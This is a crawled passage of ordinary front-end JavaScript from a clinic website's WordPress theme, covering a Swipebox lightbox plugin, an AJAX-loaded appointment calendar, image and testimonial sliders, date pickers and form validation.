		  				endCoords = e.originalEvent.targetTouches[0];
		    				startCoords.pageX = e.originalEvent.targetTouches[0].pageX;

						$('.touching').bind('touchmove',function(e){
							e.preventDefault();
							e.stopPropagation();
		    					endCoords = e.originalEvent.targetTouches[0];

						});
			           			
			           			return false;

	           			}).bind('touchend',function(e){
	           				e.preventDefault();
					e.stopPropagation();
   				
   					distance = endCoords.pageX - startCoords.pageX;
	       				
	       				if( distance >= swipMinDistance ){
	       					
	       					// swipeLeft
	       					$this.getPrev();
	       				
	       				}else if( distance <= - swipMinDistance ){
	       					
	       					// swipeRight
	       					$this.getNext();
	       				
	       				}else{
	       					// tap
	       					if(!bars.hasClass('visible-bars')){
							$this.showBars();
							$this.setTimeout();
						}else{
							$this.clearTimeout();
							$this.hideBars();
						}

	       				}	

	       				$('.touching').off('touchmove').removeClass('touching');
						
					});

           				}
			},

			setTimeout: function(){
				if(plugin.settings.hideBarsDelay > 0){
					var $this = this;
					$this.clearTimeout();
					$this.timeout = window.setTimeout( function(){
						$this.hideBars() },
						plugin.settings.hideBarsDelay
					);
				}
			},
			
			clearTimeout: function(){	
				window.clearTimeout(this.timeout);
				this.timeout = null;
			},

			showBars : function(){
				var bars = $('#swipebox-caption, #swipebox-action');
				if(this.doCssTrans()){
					bars.addClass('visible-bars');
				}else{
					$('#swipebox-caption').animate({ top : 0 }, 500);
					$('#swipebox-action').animate({ bottom : 0 }, 500);
					setTimeout(function(){
						bars.addClass('visible-bars');
					}, 1000);
				}
			},

			hideBars : function(){
				var bars = $('#swipebox-caption, #swipebox-action');
				if(this.doCssTrans()){
					bars.removeClass('visible-bars');
				}else{
					$('#swipebox-caption').animate({ top : '-50px' }, 500);
					$('#swipebox-action').animate({ bottom : '-50px' }, 500);
					setTimeout(function(){
						bars.removeClass('visible-bars');
					}, 1000);
				}
			},

			animBars : function(){
				var $this = this;
				var bars = $('#swipebox-caption, #swipebox-action');
					
				bars.addClass('visible-bars');
				$this.setTimeout();
				
				$('#swipebox-slider').click(function(e){
					if(!bars.hasClass('visible-bars')){
						$this.showBars();
						$this.setTimeout();
					}
				});

				$('#swipebox-action').hover(function() {
				  		$this.showBars();
						bars.addClass('force-visible-bars');
						$this.clearTimeout();
					
					},function() { 
						bars.removeClass('force-visible-bars');
						$this.setTimeout();

				});
			},

			keyboard : function(){
				var $this = this;
				$(window).bind('keyup', function(e){
					e.preventDefault();
					e.stopPropagation();
					if (e.keyCode == 37){
						$this.getPrev();
					}
					else if (e.keyCode==39){
						$this.getNext();
					}
					else if (e.keyCode == 27) {
						$this.closeSlide();
					}
				});
			},

			actions : function(){
				var $this = this;
				
				if( elements.length < 2 ){
					$('#swipebox-prev, #swipebox-next').hide();
				}else{
					$('#swipebox-prev').bind('click touchend', function(e){
						e.preventDefault();
						e.stopPropagation();
						$this.getPrev();
						$this.setTimeout();
					});
					
					$('#swipebox-next').bind('click touchend', function(e){
						e.preventDefault();
						e.stopPropagation();
						$this.getNext();
						$this.setTimeout();
					});
				}

				$('#swipebox-close').bind('click touchend', function(e){
					$this.closeSlide();
				});
			},
			
			setSlide : function (index, isFirst){
				isFirst = isFirst || false;
				
				var slider = $('#swipebox-slider');
				
				if(this.doCssTrans()){
					slider.css({ left : (-index*100)+'%' });
				}else{
					slider.animate({ left : (-index*100)+'%' });
				}
				
				$('#swipebox-slider .slide').removeClass('current');
				$('#swipebox-slider .slide').eq(index).addClass('current');
				this.setTitle(index);

				if( isFirst ){
					slider.fadeIn();
				}

				$('#swipebox-prev, #swipebox-next').removeClass('disabled');
				if(index == 0){
					$('#swipebox-prev').addClass('disabled');
				}else if( index == elements.length - 1 ){
					$('#swipebox-next').addClass('disabled');
				}
			},
		
			openSlide : function (index){
				$('html').addClass('swipebox');
				$(window).trigger('resize'); // fix scroll bar visibility on desktop
				this.setSlide(index, true);
			},
		
			preloadMedia : function (index){
				var $this = this, src = null;

				if( elements[index] !== undefined )
					src = elements[index].href;

				if( !$this.isVideo(src) ){
					setTimeout(function(){
						$this.openMedia(index);
					}, 1000);
				}else{
					$this.openMedia(index);
				}
			},
			
			openMedia : function (index){
				var $this = this, src = null;

				if( elements[index] !== undefined )
					src = elements[index].href;

				if(index < 0 || index >= elements.length){
					return false;
				}

				if( !$this.isVideo(src) ){
					$this.loadMedia(src, function(){
						$('#swipebox-slider .slide').eq(index).html(this);
					});
				}else{
					$('#swipebox-slider .slide').eq(index).html($this.getVideo(src));
				}
				
			},

			setTitle : function (index, isFirst){
				var title = null;

				$('#swipebox-caption').empty();

				if( elements[index] !== undefined )
					title = elements[index].title;
				
				if(title){
					$('#swipebox-caption').append(title);
				}
			},

			isVideo : function (src){

				if( src ){
					if( 
						src.match(/youtube\.com\/watch\?v=([a-zA-Z0-9\-_]+)/) 
						|| src.match(/vimeo\.com\/([0-9]*)/) 
					){
						return true;
					}
				}
					
			},

			getVideo : function(url){
				var iframe = '';
				var output = '';
				var youtubeUrl = url.match(/watch\?v=([a-zA-Z0-9\-_]+)/);
				var vimeoUrl = url.match(/vimeo\.com\/([0-9]*)/);
				if( youtubeUrl ){

					iframe = '<iframe width="560" height="315" src="//www.youtube.com/embed/'+youtubeUrl[1]+'" frameborder="0" allowfullscreen></iframe>';
				
				}else if(vimeoUrl){

					iframe = '<iframe width="560" height="315"  src="http://player.vimeo.com/video/'+vimeoUrl[1]+'?byline=0&amp;portrait=0&amp;color='+plugin.settings.vimeoColor+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>';
				
				}

				return '<div class="swipebox-video-container" style="max-width:'+plugin.settings.videomaxWidth+'px"><div class="swipebox-video">'+iframe+'</div></div>';
			},
			
			loadMedia : function (src, callback){
				if( !this.isVideo(src) ){
					var img = $('<img>').on('load', function(){
						callback.call(img);
					});
					
					img.attr('src',src);
				}	
			},
			
			getNext : function (){
				var $this = this;
				index = $('#swipebox-slider .slide').index($('#swipebox-slider .slide.current'));
				if(index+1 < elements.length){
					index++;
					$this.setSlide(index);
					$this.preloadMedia(index+1);
				}
				else{
					
					$('#swipebox-slider').addClass('rightSpring');
					setTimeout(function(){
						$('#swipebox-slider').removeClass('rightSpring');
					},500);
				}
			},
			
			getPrev : function (){
				index = $('#swipebox-slider .slide').index($('#swipebox-slider .slide.current'));
				if(index > 0){
					index--;
					this.setSlide(index);
					this.preloadMedia(index-1);
				}
				else{
					
					$('#swipebox-slider').addClass('leftSpring');
					setTimeout(function(){
						$('#swipebox-slider').removeClass('leftSpring');
					},500);
				}
			},


			closeSlide : function (){
				$('html').removeClass('swipebox');
				$(window).trigger('resize');
				this.destroy();
			},

			destroy : function(){
				$(window).unbind('keyup');
				$('body').unbind('touchstart');
				$('body').unbind('touchmove');
				$('body').unbind('touchend');
				$('#swipebox-slider').unbind();
				$('#swipebox-overlay').remove();
				if (!$.isArray(elem))
					elem.removeData('_swipebox');
				if ( this.target )
					this.target.trigger('swipebox-destroy');
				$.swipebox.isOpen = false;
				if (plugin.settings.afterClose) 
					plugin.settings.afterClose();
 			}

		};

		plugin.init();
		
	};

	$.fn.swipebox = function(options){
		if (!$.data(this, "_swipebox")) {
			var swipebox = new $.swipebox(this, options);
			this.data('_swipebox', swipebox);
		}
		return this.data('_swipebox');
	}

}(window, document, jQuery));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://imdbarreiro.pt/wp-content/themes/imdb/js/data.js?ver=6.8.3
body_size: 355
content:
function calendarEvent(){
	jQuery.ajax({
		url: ajaxurl,
		type:'POST',
		data: "action=calendar_medpark",
		async: false,
		success: function(result){
			console.log(result);
			codropsEvents = jQuery.parseJSON(result);
		}
	});
return false;
}
var codropsEvents;
calendarEvent();









// 	'07-12-2013' : {
// 		badge:'part',
// 		doctors:{
// 			'Joe Dowe':'18:00-20:00,23:00-24:00',
// 			'Michael Doe':'11:00-12:00,13:00-14:00'
// 		},
// 		info:'In vacation.'
// 	},
// 	'07-14-2013' : {
// 		badge:'no',
// 		doctors:{
// 			'Joe Dowe':'13:00-20:00,23:00-24:00',
// 			'Michael Doe':'11:00-12:00,13:00-14:00'
// 		},
// 		info:'In vacation.'
// 	},
	
// };

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://imdbarreiro.pt/wp-content/themes/imdb/js/project.js?ver=6.8.3
body_size: 3110
content:
!function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0],a=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",d=document.createElement("div");d.innerHTML='<p>x</p><style id="fit-vids-style">'+a+"</style>",r.appendChild(d.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var r=".fitvidsignore";i.ignore&&(r=r+", "+i.ignore);var a=t(this).find(e.join(","));a=a.not("object object"),a=a.not(r),a.each(function(e){var i=t(this);if(!(i.parents(r).length>0||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length)){i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16));var a="object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height(),d=isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10),o=a/d;if(!i.attr("id")){var h="fitvid"+e;i.attr("id",h)}i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*o+"%"),i.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto);
window.jQuery = window.$ = jQuery;
$(function () {
  
  "use strict";

  var timer;
  var tweets = function () {
    $('#tweets').tweetable({
        username: twitterUser, 
        time: true,
        rotate: true,
        speed: 4000, 
        limit: twetsNum,
        replies: false,
        position: 'append',
        failed: "Sorry, twitter is currently unavailable for this user.",
        html5: false,
      });
  };

  tweets();

  var photoShow = function () {
    if($(".show-image").length > 0){
      $(".show-image").swipebox();
    }
  };

  photoShow();

  var testimonialsMedpark = function(){
    var container = $('.testimonials-widget'),
      slider = $(".testimonials-sliders"),
      slides = slider.children("li"),
      bullets,
      i = 0,
      i_max = slides.length-1,
      time = 5000,
      j,
      action,
      maxHeight = 0;

    slides.eq(0).addClass("active");
    setTimeout(function(){slider.height(slides.eq(0).height());},10);
    action = function(prev){
      slides.eq(i).removeClass("active");
      slides.eq(i).addClass("hide");
      if(prev){
        i = --i % slides.length;
        if (i < 0){
          i = i_max;
        }
      }else{
        i = ++i % slides.length;
      }
      slider.height(slides.eq(i).height());
      slides.eq(i).addClass("active");
      slides.eq(i).removeClass("hide");
    };
    //timer = setInterval(action, time);

    $('.testimonials-nav .next').click(function(e){
      e.preventDefault();
      action(false);
    });
    $('.testimonials-nav .prev').click(function(e){
      e.preventDefault();
      action(true);
    });

  };
  
  testimonialsMedpark();

  var calendarMedpark = function(){

    function updateMonthYear() {        
      $month.html( cal.getMonthName() );
      $year.html( cal.getYear() );
    }

    if($('.calendar-nav').length){


      var cal = $( '#calendar' ).calendario( {
        onDayClick : function( $el, $contentEl, dateProperties ) {

        },
        caldata : codropsEvents
      } ),
      $month = $( '#custom-month' ).html( cal.getMonthName() ),
      $year = $( '#custom-year' ).html( cal.getYear() );

      $( '#custom-next' ).on( 'click', function() {
        cal.gotoNextMonth( updateMonthYear );
      } );
      $( '#custom-prev' ).on( 'click', function() {
        cal.gotoPreviousMonth( updateMonthYear );
      } );
      $( '#custom-current' ).on( 'click', function() {
        cal.gotoNow( updateMonthYear );
      } );

      

    }
  };

  calendarMedpark();

  var pickers = function () {

    $('#reservation').daterangepicker({
      classContainer: 'date-pick',
      onlyPicker: true,
      format: 'DD/MM/YYYY',
    });

    $('#reservationtime').daterangepicker({
      timePicker: true,
      timePickerIncrement: 15,
      format: 'h:mm A',
      classContainer: 'time-pick',
      onlyPicker: false
    });

  };

  pickers();

  var sliderMedpark = function(){
    var container = $('.medpak-slider'),
      slider = $(".slider-medics"),
      slides = slider.children("li"),
      bullets,
      i = 0,
      i_max = slides.length-1,
      time = 5000,
      j,
      action,
      maxHeight = 0;

    slides.eq(0).addClass("active");
    slides.eq(0).css({'position': 'relative'});
    for (j = 0; j < slides.length; j++ ) {
      $('.slider-bullets').append("<li>" + j + "</li>");
    }
    bullets = $('.slider-bullets li');
    bullets.eq(0).addClass("active");
    action = function(prev){
      slides.eq(i).removeClass("active");
      slides.eq(i).addClass("hide");
      bullets.eq(i).removeClass("active");
      if(prev){
        i = --i % slides.length;
        if (i < 0){
          i = i_max;
        }
      }else{
        i = ++i % slides.length;
      }
      slides.eq(i).addClass("active");
      slides.eq(i).addClass("active");
      slides.eq(i).removeClass("hide");
      bullets.eq(i).addClass("active");
    };
    timer = setInterval(action, time);

    container.hover(function(){
       clearInterval(timer);
    }, function(){
        timer = setInterval(action, time);
    });

    bullets.click(function(){
      var i_new = bullets.index(this);
      if(i_new!==i){
        slides.eq(i).removeClass("active");
        bullets.eq(i).removeClass("active");
        i = i_new;
        slides.eq(i).addClass("active");
        bullets.eq(i).addClass("active");
      }
    });

    $('.slider-nav .next-slider').click(function(e){
      e.preventDefault();
      action(false);
    });
    $('.slider-nav .prev-slider').click(function(e){
      e.preventDefault();
      action(true);
    });

  };
  
  sliderMedpark();

  var mobileMenu = function(){
    var tar = $('.main-nav > ul > li'),
      cl = 0;

    if($(window).width() < 979){

      tar.find('a').click(function(e){
        if($(this).next('ul').length){
          e.preventDefault();

          if(cl === 0){
            $(this).next('ul').prepend('<li>' + $(this)[0].outerHTML + '</li>');
          }

          cl++;
        }
      });

    }
  };

  mobileMenu();

  var formValidation = function () {
    $( '.appointment-form form, #commentform, #send-message' ).parsley();
  };

  formValidation();

  var placeholderIE = function () {
    if($('form').length){
      $("textarea, input").textPlaceholder();
    }
  };

  placeholderIE();

  function loadArticle(pageNumber){
    $.ajax({
      url: ajaxurl,
      type:'POST',
      data: 'action=infinite_scroll&page_no='+ pageNumber, 
      success: function(html){
            var $html = $(html);

            if($(".services-list").length){
              $(".services-list").append($html);
            }
          }
    });
  return false;
  }

  var count = 2;
  var total = pagesTotal;
  var eff;
  var coif = pagesNum;

    if(total) {
      
      $('.load-more > a').click(function (e) {
        e.preventDefault();
        eff = $(this);
        eff.parent().addClass('active');

        if (count > total) {
          $('.load-more > a').fadeOut('slow');
          return false;
        } else {
          setTimeout(function(){eff.parent().removeClass('active');}, 300);
          loadArticle(count);
        }

        count++;

        if(count * coif > total) {
          $('.load-more > a').fadeOut('slow');
        }

      });     

    }

  var closeBtn = function(){
    var btn = $('.close');

      btn.click(function(e){
        e.preventDefault();
        $(this).parent().fadeOut(300);
      });
  };

  closeBtn();

  var memeberHelper = function () {
    var heightInit = -1;

    $('.doctors-list > li').each(function (i, obj) {

      if ( $(this).height() > heightInit) {
          heightInit = $(this).height();
      }
    });
    $('.doctors-list > li').height(heightInit);
  };

  $(window).load(function(){
    memeberHelper();
  });

});


jQuery(document).ready(function ($) {
    "use strict";
    var video = jQuery('noscript').text();

    if (video.trim().search('iframe') === 1) {
      jQuery('noscript').parent().append(video);
    }

jQuery('body').fitVids({
  customSelector: "iframe[src^='//player.vimeo.com'], iframe[src^='//www.youtube.com']"
});
  });
